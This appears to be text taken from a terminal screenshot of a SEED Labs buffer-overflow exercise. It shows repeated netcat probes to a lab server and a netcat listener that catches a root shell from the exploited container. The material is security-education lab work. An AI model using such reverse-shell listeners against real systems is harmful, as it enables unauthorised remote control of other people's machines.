 seed@VM: ~/.../attack-code
seed@VM: ~/.../ProgrammingProject2
seed@VM: ~/.../attack-code
seed@VM: ~/.../attack-code
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ echo hello | nc 10.9.0.8 9090
^C
[03/14/22]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 38268
root@a5195bc0cb98:/bof# ls
ls
core
server
stack
root@a5195bc0cb98:/bof#